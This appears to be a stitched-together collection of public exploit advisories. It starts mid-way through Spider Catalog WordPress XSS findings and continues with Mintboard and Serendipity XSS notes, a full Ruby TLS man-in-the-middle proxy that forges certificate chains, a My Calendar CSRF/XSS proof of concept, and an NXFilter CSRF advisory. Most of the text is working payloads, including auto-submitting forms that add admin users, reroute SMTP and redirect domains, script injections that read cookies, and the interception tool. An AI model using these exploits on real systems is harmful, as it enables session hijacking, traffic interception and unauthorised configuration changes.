$serch_value=$_POST['search_events_by_title']; }else{$serch_value="";}}
...
<input type="text" name="search_events_by_title" value="'.$serch_value.'"
...
<input type="hidden" name="asc_or_desc" id="asc_or_desc"
value="<?php if(isset($_POST['asc_or_desc'])) echo $_POST['asc_or_desc'];?>" />
<input type="hidden" name="order_by" id="order_by"
value="<?php if(isset($_POST['order_by'])) echo $_POST['order_by'];?>" />
------------------------[ source code end ]------------------------------------
Test:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Categories_Spider_Catalog" method="post">
<input type="hidden" name="serch_or_not" value="search">
<input type="hidden" name="search_events_by_title" value='"><script>alert(111);</script>'>
<input type="hidden" name="asc_or_desc" value='"><script>alert(222);</script>'>
<input type="hidden" name="order_by" value='"><script>alert(333);</script>'>
<input type="submit" value="Test">
</form>
</center></body></html>
Result: javascript alert boxes pop up, confirming Reflected XSS vulnerabilities.
###############################################################################
19. Reflected XSS in "Products.html.php"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied POST parameters "search_events_by_title", "asc_or_desc" and
"order_by"
Preconditions:
1. logged in as user with "manage_options" privileges (admin by default)
Php script "Products.html.php" line 91:
------------------------[ source code start ]----------------------------------
if(isset($_POST['serch_or_not'])) {if($_POST['serch_or_not']=="search"){
$serch_value=$_POST['search_events_by_title']; }else{$serch_value="";}}
...
<input type="text" name="search_events_by_title" value="'.$serch_value.'"
...
<input type="hidden" name="asc_or_desc" id="asc_or_desc"
value="<?php if(isset($_POST['asc_or_desc'])) echo $_POST['asc_or_desc'];?>" />
<input type="hidden" name="order_by" id="order_by"
value="<?php if(isset($_POST['order_by'])) echo $_POST['order_by'];?>" />
------------------------[ source code end ]------------------------------------
Test:
<html><body><center>
<form action="http://localhost/wp351/wp-admin/admin.php?page=Products_Spider_Catalog" method="post">
<input type="hidden" name="serch_or_not" value="search">
<input type="hidden" name="search_events_by_title" value='"><script>alert(111);</script>'>
<input type="hidden" name="asc_or_desc" value='"><script>alert(222);</script>'>
<input type="hidden" name="order_by" value='"><script>alert(333);</script>'>
<input type="submit" value="Test">
</form>
</center></body></html>
Result: javascript alert boxes pop up, confirming Reflected XSS vulnerabilities.
###############################################################################
20. Reflected XSS in "spiderBox/spiderBox.js.php"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied GET parameters "delay","slideShowQ","allImagesQ", "spiderShop",
"darkBG","juriroot"
Preconditions:
1. PHP setting "register_globals=1"
Php script "spiderBox.js.php" line 243:
------------------------[ source code start ]----------------------------------
slideShowDelay=<?php echo $_GET['delay']; ?>;
slideShowQ=<?php echo $_GET['slideShowQ']; ?>;
allImagesQ=<?php echo $_GET['allImagesQ']; ?>;
spiderShop=<?php echo isset($_GET['spiderShop'])?$_GET['spiderShop']:0; ?>;
darkBG=<?php echo $_GET['darkBG']; ?>;
keyOfOpenImage=-1;
spiderBoxBase="<?php echo urldecode($_GET['juriroot']); ?>/spiderBox/";
------------------------[ source code end ]------------------------------------
Tests:
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?delay=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?slideShowQ=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?allImagesQ=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?spiderShop=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?darkBG=</script><script>alert(123);</script>
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?juriroot=</script><script>alert(123);</script>
Result: javascript alert boxes pop up, confirming Reflected XSS vulnerabilities.
By the way, GET parameter "juriroot" allows us to use double url encoding,
which bypasses IE Anti-XSS filter:
http://localhost/wp351/wp-content/plugins/catalog/spiderBox/spiderBox.js.php?juriroot=%253C%252Fscript%253E%253Cscript%253Ealert%2528123%2529%253B%253C%252Fscript%253E
###############################################################################
21. Reflected XSS in "catalog.php" function "spider_box_js_php()"
###############################################################################
Reason:
1. insufficient sanitization of html output
Attack vectors:
1. user-supplied GET parameters "delay","slideShowQ","allImagesQ", "spiderShop",
"darkBG","juriroot"
Preconditions: none
Php script "catalog.php" line 1026:
------------------------[ source code start ]----------------------------------
add_action('wp_ajax_spiderboxjsphp', 'spider_box_js_php');
add_action('wp_ajax_nopriv_spiderboxjsphp', 'spider_box_js_php');
function spider_box_js_php(){
...
slideShowDelay=<?php echo $_GET['delay']; ?>;
slideShowQ=<?php echo $_GET['slideShowQ']; ?>;
allImagesQ=<?php echo $_GET['allImagesQ']; ?>;
spiderShop=<?php echo isset($_GET['spiderShop'])?$_GET['spiderShop']:0; ?>;
darkBG=<?php echo $_GET['darkBG']; ?>;
keyOfOpenImage=-1;
spiderBoxBase="<?php echo urldecode($_GET['juriroot']); ?>/spiderBox/";
------------------------[ source code end ]------------------------------------
source: https://www.securityfocus.com/bid/61114/info
Mintboard is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may help the attacker steal cookie-based authentication credentials and launch other attacks.
Mintboard 0.3 is vulnerable; other versions may also be affected.
http://www.example.com/?login=3 (POST: name)
http://www.example.com/?login=3 (POST: pass)
http://www.example.com/?signup=3 (POST: name)
http://www.example.com/?signup=3 (POST: pass)
#!/usr/bin/env ruby
# encoding: ASCII-8BIT
# By Ramon de C Valle. This work is dedicated to the public domain.
require 'openssl'
require 'optparse'
require 'socket'
Version = [0, 0, 1]
Release = nil
class String
def hexdump(stream=$stdout)
0.step(bytesize - 1, 16) do |i|
stream.printf('%08x ', i)
0.upto(15) do |j|
stream.printf(' ') if j == 8
if i + j >= bytesize
stream.printf(' ')
else
stream.printf('%02x ', getbyte(i + j))
end
end
stream.printf(' ')
0.upto(15) do |j|
if i + j >= bytesize
stream.printf(' ')
else
if /[[:print:]]/ === getbyte(i + j).chr && /[^[:space:]]/ === getbyte(i + j).chr
stream.printf('%c', getbyte(i + j))
else
stream.printf('.')
end
end
end
stream.printf("\n")
end
end
end
options = {}
OptionParser.new do |parser|
parser.banner = "Usage: #{parser.program_name} [options] host cacert key cert"
parser.separator('')
parser.separator('Options:')
parser.on('-H', '--local-host HOST', 'Local host') do |host|
options[:local_host] = host
end
parser.on('-P', '--local-port PORT', 'Local port') do |port|
options[:local_port] = port
end
parser.on('-d', '--debug', 'Debug mode') do
options[:debug] = true
end
parser.on('-h', '--help', 'Show this message') do
puts parser
exit
end
parser.on('-o', '--output FILE', 'Output file') do |file|
options[:file] = File.new(file, 'w+b')
end
parser.on('-p', '--port PORT', 'Port') do |port|
options[:port] = port
end
parser.on('-v', '--verbose', 'Verbose mode') do
options[:verbose] = true
end
parser.on('--pass-phrase PASS_PHRASE', 'Pass phrase for the key') do |pass_phrase|
options[:pass_phrase] = pass_phrase
end
parser.on('--subject SUBJECT', 'Subject field for the fake certificate') do |subject|
options[:subject] = subject
end
parser.on('--version', 'Show version') do
puts parser.ver
exit
end
end.parse!
local_host = options[:local_host] || '0.0.0.0'
local_port = options[:local_port] || 443
debug = options[:debug] || false
file = options[:file] || nil
host = ARGV[0] or fail ArgumentError, 'no host given'
port = options[:port] || 443
verbose = options[:verbose] || false
cacert = ARGV[1] or fail ArgumentError, 'no cacert given'
key = ARGV[2] or fail ArgumentError, 'no key given'
pass_phrase = options[:pass_phrase] || nil
cert = ARGV[3] or fail ArgumentError, 'no cert given'
subject = options[:subject] || "/C=US/ST=California/L=Mountain View/O=Example Inc/CN=#{host}"
root_ca_name = OpenSSL::X509::Name.parse('/C=US/O=Root Inc./CN=Root CA')
root_ca_key = OpenSSL::PKey::RSA.new(2048)
root_ca_cert = OpenSSL::X509::Certificate.new
root_ca_cert.issuer = OpenSSL::X509::Name.parse('/C=US/O=Root Inc./CN=Root CA')
root_ca_cert.not_after = Time.now + 86400
root_ca_cert.not_before = Time.now
root_ca_cert.public_key = root_ca_key.public_key
root_ca_cert.serial = 0
root_ca_cert.subject = root_ca_name
root_ca_cert.version = 2
extension_factory = OpenSSL::X509::ExtensionFactory.new(root_ca_cert, root_ca_cert)
root_ca_cert.add_extension(extension_factory.create_extension('basicConstraints', 'CA:TRUE', true))
root_ca_cert.add_extension(extension_factory.create_extension('keyUsage', 'keyCertSign,cRLSign', true))
root_ca_cert.add_extension(extension_factory.create_extension('subjectKeyIdentifier', 'hash'))
root_ca_cert.sign(root_ca_key, OpenSSL::Digest::SHA1.new)
inter_ca_name = OpenSSL::X509::Name.parse('/C=US/O=Intermediate Inc./CN=Intermediate CA')
inter_ca_key = OpenSSL::PKey::RSA.new(2048)
inter_ca_cert = OpenSSL::X509::Certificate.new
inter_ca_cert.issuer = root_ca_name
inter_ca_cert.not_after = Time.now + 86400
inter_ca_cert.not_before = Time.now
inter_ca_cert.public_key = inter_ca_key.public_key
inter_ca_cert.serial = 0
inter_ca_cert.subject = inter_ca_name
inter_ca_cert.version = 2
extension_factory = OpenSSL::X509::ExtensionFactory.new(root_ca_cert, inter_ca_cert)
inter_ca_cert.add_extension(extension_factory.create_extension('basicConstraints', 'CA:TRUE', true))
inter_ca_cert.add_extension(extension_factory.create_extension('keyUsage', 'keyCertSign,cRLSign', true))
inter_ca_cert.add_extension(extension_factory.create_extension('subjectKeyIdentifier', 'hash'))
inter_ca_cert.sign(root_ca_key, OpenSSL::Digest::SHA1.new)
subinter_ca_cert = OpenSSL::X509::Certificate.new(File.read(cacert))
subinter_ca_cert.issuer = inter_ca_name
subinter_ca_cert.sign(inter_ca_key, OpenSSL::Digest::SHA1.new)
leaf_key = OpenSSL::PKey::RSA.new(File.read(key), pass_phrase)
leaf_cert = OpenSSL::X509::Certificate.new(File.read(cert))
fake_name = OpenSSL::X509::Name.parse(subject)
fake_key = OpenSSL::PKey::RSA.new(2048)
fake_cert = OpenSSL::X509::Certificate.new
fake_cert.issuer = leaf_cert.subject
fake_cert.not_after = Time.now + 3600
fake_cert.not_before = Time.now
fake_cert.public_key = fake_key.public_key
fake_cert.serial = 0
fake_cert.subject = fake_name
fake_cert.version = 2
extension_factory = OpenSSL::X509::ExtensionFactory.new(leaf_cert, fake_cert)
fake_cert.add_extension(extension_factory.create_extension('basicConstraints', 'CA:FALSE', true))
fake_cert.add_extension(extension_factory.create_extension('keyUsage', 'digitalSignature,nonRepudiation,keyEncipherment'))
fake_cert.add_extension(extension_factory.create_extension('subjectKeyIdentifier', 'hash'))
fake_cert.sign(leaf_key, OpenSSL::Digest::SHA1.new)
context = OpenSSL::SSL::SSLContext.new
context.cert = fake_cert
context.extra_chain_cert = [leaf_cert, subinter_ca_cert]
context.key = fake_key
tcp_server = TCPServer.new(local_host, local_port)
proxy = OpenSSL::SSL::SSLServer.new(tcp_server, context)
puts 'Listening on %s:%d' % [proxy.addr[2], proxy.addr[1]] if debug || verbose
loop do
Thread.start(proxy.accept) do |client|
puts 'Accepted connection from %s:%d' % [client.peeraddr[2], client.peeraddr[1]] if debug || verbose
context = OpenSSL::SSL::SSLContext.new(:TLSv1)
context.verify_mode = OpenSSL::SSL::VERIFY_NONE
tcp_socket = TCPSocket.new(host, port)
server = OpenSSL::SSL::SSLSocket.new(tcp_socket, context)
server.connect
puts 'Connected to %s:%d' % [server.peeraddr[2], server.peeraddr[1]] if debug || verbose
loop do
readable, = IO.select([client, server])
readable.each do |r|
data = r.readpartial(4096)
data.hexdump($stderr) if debug
puts '%d bytes received' % [data.bytesize] if debug || verbose
if file
file.write(data)
file.flush
file.fsync
end
case r
when client
count = server.write(data)
server.flush
data.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
when server
count = client.write(data)
client.flush
data.hexdump($stderr) if debug
puts '%d bytes sent' % [count] if debug || verbose
end
end
end
client.close
server.close
end
end
proxy.close
source: https://www.securityfocus.com/bid/61138/info
Serendipity is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Serendipity 1.6.2 is vulnerable; other versions may also be affected.
http://www.example.com/serendipity_admin_image_selector.php?serendipity%5Btextarea%5D=%27%2Balert(0x000887)%2B%27&serendipity%5Baction%5D=208.100.0.117
&serendipity%5BadminAction%5D=208.100.0.117&serendipity%5BadminModule%5D=208.100.0.117
&serendipity%5Bstep%5D=default&serendipity%5Bonly_path%5D=208.100.0.117
http://www.example.com/serendipity_admin_image_selector.php?serendipity%5Bhtmltarget%5D=%27%2Balert(0x000A02)%2B%27&serendipity%5Baction%5D=208.100.0.117&serendipity%5BadminAction%5D=208.100.0.117&serendipity%5BadminModule%5D=208.100.0.117&serendipity%5Bstep%5D=default&serendipity%5Bonly_path%5D=208.100.0.117
Exploit TItle: My Calendar 2.4.10 CSRF and XSS
Exploit Author : Mysticism (Ahn Sung Jun)
Date : 2015-11-06
Vendor Homepage : http://wordpress.org/plugins/my-calendar
Software Link : https://downloads.wordpress.org/plugin/my-calendar.2.4.10.zip
Version : 2.4.10
Tested On : kail linux Iceweasel
===================
Vulnerable Code : my-calendar-categoris.php
if ( isset( $_POST['mode'] ) && $_POST['mode'] == 'add' ) {
$term = wp_insert_term( $_POST['category_name'], 'mc-event-category' );
if ( ! is_wp_error( $term ) ) {
$term = $term['term_id'];
} else {
$term = false;
}
$add = array(
'category_name' => $_POST['category_name'],
'category_color' => $_POST['category_color'],
'category_icon' => $_POST['category_icon'],
'category_private' => ( ( isset( $_POST['category_private'] ) ) ? 1 : 0 ),
'category_term' => $term
);
}
POC (CSRF & XSS)
<html>
<body onload="javascript:document.forms[0].submit()">
<form id="my-calendar" method="post" action="http://192.168.0.2/wordpress/wp-admin/admin.php?page=my-calendar-categories">
<input type="hidden" name="_wpnonce" value="35ed9ab206"/>
<input type="hidden" name="mode" value="add"/>
<input type="hidden" name="category_id" value="4"/>
<input name="category_name" id="cat_name" type="hidden" class="input" size="30" value="<script>alert(document.cookie)</script>">
<input type="hidden" id="cat_color" name="category_color" class="mc-color-input" size="10" maxlength="7" value=""/>
<input type="hidden" value="on" name="category_private" id="cat_private" />
<input type="hidden" value="on" name="mc_default_category" id="mc_default_category" />
<input type="hidden" value="on" name="mc_skip_holidays_category" id="mc_shc" />
<input type="submit" name="save" class="button-primary" value="Add Category »"/>
</form>
</html>
Discovered By
Mysticism(Ahn Sung Jun)
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AS-NXFILTER-CSRF.txt
Vendor:
================================
www.nxfilter.org/p2/
Product:
================================
NXFilter v3.0.3
Vulnerability Type:
=================================
Cross site request forgery - CSRF
CVE Reference:
==============
N/A
Vulnerability Details:
=====================
No CSRF protections exist allowing us to make malicious HTTP requests on
behalf of our victim.
The Server will then happily process any of the following actions if our
victim clicks our infected linx
or visits our malicious website while currently logged in to the vulnerable
application.
1) "add arbitrary users"
2) "add or change SMTP settings"
3) "add arbitrary redirect domains"
4) "add arbitrary zone transfers"
5) "delete zone transfer domains"
Exploit code(s):
===============
<!DOCTYPE>
<html>
<head>
<title></title>
<body onLoad="doit()">
<script>
function doit(){
var e=document.getElementById('HELL')
e.submit()
}
</script>
1) CSRF add arbitrary users
<form id="HELL" action="http://localhost/user,user.jsp" method="post">
<input type="text" name="action_flag" value="insert" >
<input type="text" name="name" value="punksnotdead">
<input type="text" name="description" value="<script>alert(666)</script>">
<---- and some persistent XSS!
</form>
2) CSRF add or change SMTP notification alerts
<form id="HELL" action="http://localhost/config,alert.jsp" method="post">
<input type="text" name="action_flag" value="update" >
<input type="text" name="admin_email" value="ghostofsin@abyss.com">
<input type="text" name="smtp_host" value="6.6.6.0">
<input type="text" name="smtp_port" value="25">
<input type="text" name="smtp_user" value="hyp3rlinx">
<input type="text" name="smtp_passwd" value="abc123">
<input type="text" name="period" value="0">
<input type="text" name="token" value="">
</form>
3) CSRF add arbitrary redirect domain
<form id="HELL" action="http://localhost/config,redirection.jsp"
method="post">
<input type="text" name="action_flag" value="insert" >
<input type="text" name="src" value="hyp3rlinx.altervista.org">
<input type="text" name="dst" value="6.6.6.0">
</form>
4) CSRF add arbitrary zone transfers
<form id="HELL" action="http://localhost/config,zone_transfer.jsp"
method="post">
<input type="text" name="action_flag" value="insert" >
<input type="text" name="domain" value="hyp3rlinx.altervista.org">
<input type="text" name="ip" value="6.6.6.0">
</form>
5) CSRF delete zone transfer domains
http://localhost/config,zone_transfer.jsp?action_flag=delete&id=1
Disclosure Timeline:
======================================
Vendor Notification: October 18, 2015
November 5, 2015 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
===============
High
Description:
==========================================================
Request Method(s): [+] GET / POST
Vulnerable Product: [+] NXFilter v3.0.3
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx




